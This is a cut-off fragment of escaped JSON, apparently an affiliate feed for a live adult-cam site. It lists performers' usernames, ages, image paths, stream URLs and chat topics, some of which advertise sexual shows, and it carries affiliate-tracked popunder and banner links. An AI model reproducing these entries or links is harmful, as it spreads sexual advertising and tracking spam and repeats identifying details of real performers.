m\\/jucieLussie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jucieLussie\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_jucieLussie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_jucieLussie\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_jucieLussie\\/playlist.m3u8\",\"chat_topic\":\" \\u2764\\ufe0fDon\\u2019t forget about tip and vibrations\\u2764\\ufe0f for new apartment @remain\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041d\\u0435 \\u0437\\u0430\\u0431\\u044b\\u0432\\u0430\\u0439 \\u0440\\u0430\\u0434\\u043e\\u0432\\u0430\\u0442\\u044c \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u043c\\u0438 \\u0438 \\u0441\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u0441\\u0432\\u043e\\u044e \\u043a\\u0432\\u0430\\u0440\\u0442\\u0438\\u0440\\u043a\\u0443 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jucieLussie\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":492,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-VikkiL0vesCheese-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-VikkiL0vesCheese-\",\"display_name\":\"VikkiExtraCheese\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/9a5152.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/9a5152.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig\\/9a5152.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us62.bcvcdn.com\\/stream_-VikkiL0vesCheese-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us62.bcvcdn.com\\/stream_-VikkiL0vesCheese-\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_-VikkiL0vesCheese-\\/playlist.m3u8\",\"chat_topic\":\"hi)  I\'m Vika.  WITHOUT FULL EXPOSURE #NONUDE ) Collection: ON IRON NERVES)) !!) Total @total collected @sofar left @remain\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041a\\u0443! \\u042f \\u0412\\u0438\\u041a\\u0423\\u041d\\u042c\\u041a\\u0410. #NONUDE ) \\u041b\\u0423\\u0427\\u0428\\u0418\\u0415 \\u041a\\u041e\\u041c\\u041f\\u041b\\u0418\\u041c\\u0415\\u041d\\u0422\\u042b - \\u042d\\u0422\\u041e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b!!! \\u0421\\u0431\\u043e\\u0440:  \\u041d\\u0410 \\u0416\\u0415\\u041b\\u0415\\u0417\\u041d\\u042b\\u0415 \\u041d\\u0415\\u0420\\u0412\\u042b)) !!!).  \\u0412\\u0441\\u0435\\u0433\\u043e @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":9024,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-VikkiL0vesCheese-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":483,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"dolly-ll\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dolly-ll\",\"display_name\":\"dolly-ll\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/870564.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/870564.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig\\/870564.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dolly-ll\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dolly-ll?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dolly-ll\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_dolly-ll.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_dolly-ll\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_dolly-ll\\/playlist.m3u8\",\"chat_topic\":\"Squirt show  XXX @remain  Squirt show \",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0448\\u043e\\u0443      @remain Squirt show\",\"flags\":[\"american\",\"russian\"],\"online_time\":9265,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dolly-ll\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":435,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LuckyStar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuckyStar\",\"display_name\":\"LuckyStar\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/267\\/393\\/0d5f7b57a66ce64c491330f71ed66d11_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/267\\/393\\/0d5f7b57a66ce64c491330f71ed66d11_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/267\\/393\\/0d5f7b57a66ce64c491330f71ed66d11_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/267\\/393\\/0d5f7b57a66ce64c491330f71ed66d11_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/267\\/393\\/xbig_lq\\/0d7af9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/267\\/393\\/xbig_lq\\/0d7af9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/267\\/393\\/xbig\\/0d7af9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuckyStar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuckyStar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuckyStar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuckyStar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuckyStar\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_LuckyStar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_LuckyStar\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_LuckyStar\\/playlist.m3u8\",\"chat_topic\":\"give a dog to Caroline @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0418\\u0441\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u044c \\u043c\\u0435\\u0447\\u0442\\u0443 \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u044b @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":16871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuckyStar\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":399,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Alesia77\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesia77\",\"display_name\":\"DOMINATRIX77\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/334\\/103\\/b4aac52060d9816270b8e5585e3cca54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/334\\/103\\/b4aac52060d9816270b8e5585e3cca54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/334\\/103\\/b4aac52060d9816270b8e5585e3cca54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/334\\/103\\/b4aac52060d9816270b8e5585e3cca54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/334\\/103\\/xbig_lq\\/029c08.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/334\\/103\\/xbig_lq\\/029c08.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/334\\/103\\/xbig\\/029c08.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesia77\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesia77\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesia77\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesia77?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesia77\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Alesia77.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Alesia77\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Alesia77\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1752,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesia77\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":354,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Motopara\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Motopara\",\"display_name\":\"Motopara\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/16d\\/0ed\\/8669ac714ece437701792675c584cd38_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/16d\\/0ed\\/8669ac714ece437701792675c584cd38_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/16d\\/0ed\\/8669ac714ece437701792675c584cd38_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/16d\\/0ed\\/8669ac714ece437701792675c584cd38_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/16d\\/0ed\\/xbig_lq\\/ec132e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/16d\\/0ed\\/xbig_lq\\/ec132e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/16d\\/0ed\\/xbig\\/ec132e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Motopara\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Motopara\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Motopara\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Motopara?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Motopara\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Motopara.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Motopara\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Motopara\\/playlist.m3u8\",\"chat_topic\":\"\\u041c\\u0438\\u043d\\u0435\\u0442: \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"chat_topic_ru\":\"\\u041c\\u0438\\u043d\\u0435\\u0442: \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":1320,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Motopara\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":351,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Breid-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Breid-1\",\"display_name\":\"_Magic_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/c1de30.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/c1de30.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig\\/c1de30.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Breid-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Breid-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Breid-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_-Breid-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_-Breid-1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Breid-1\\/playlist.m3u8\",\"chat_topic\":\"@total;collected @sofar; @remain magic16661\",\"chat_topic_ru\":\"@total;\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar ; \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   magic16661 !\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c magic16661 \\u0438\\u043d\\u0441\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":3430,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Breid-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":348,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Doll-House\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Doll-House\",\"display_name\":\"Doll-House\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/009\\/1f9\\/f210d44dd1c37f1214300ca07b1f413b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/009\\/1f9\\/f210d44dd1c37f1214300ca07b1f413b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/009\\/1f9\\/f210d44dd1c37f1214300ca07b1f413b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/009\\/1f9\\/f210d44dd1c37f1214300ca07b1f413b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/009\\/1f9\\/xbig_lq\\/4087a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/009\\/1f9\\/xbig_lq\\/4087a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/009\\/1f9\\/xbig\\/4087a2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Doll-House\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Doll-House\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Doll-House\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Doll-House?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Doll-House\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us8.bcvcdn.com\\/stream_Doll-House.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us8.bcvcdn.com\\/stream_Doll-House\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_Doll-House\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":10713,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Doll-House\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":343,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"solyankaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/solyankaa\",\"display_name\":\"solyankaa\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/377\\/1b1\\/7d74339f1dca65eecec1ad17fd62ad28_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/377\\/1b1\\/7d74339f1dca65eecec1ad17fd62ad28_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/377\\/1b1\\/7d74339f1dca65eecec1ad17fd62ad28_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/377\\/1b1\\/7d74339f1dca65eecec1ad17fd62ad28_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/377\\/1b1\\/xbig_lq\\/1306ba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/377\\/1b1\\/xbig_lq\\/1306ba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/377\\/1b1\\/xbig\\/1306ba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/solyankaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/solyankaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/solyankaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/solyankaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/solyankaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_solyankaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_solyankaa\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_solyankaa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u0430\\u043d\\u0438\\u043c\\u0435\\u0448\\u043a\\u0443 \",\"flags\":[\"american\",\"russian\"],\"online_time\":8123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_solyankaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":333,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"babysmoah\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/babysmoah\",\"display_name\":\"babysmoah\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/294\\/2f7\\/2696303565e63de2c4dc54060fbf6d0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/294\\/2f7\\/2696303565e63de2c4dc54060fbf6d0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/294\\/2f7\\/2696303565e63de2c4dc54060fbf6d0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/294\\/2f7\\/2696303565e63de2c4dc54060fbf6d0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/294\\/2f7\\/xbig_lq\\/3c75d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\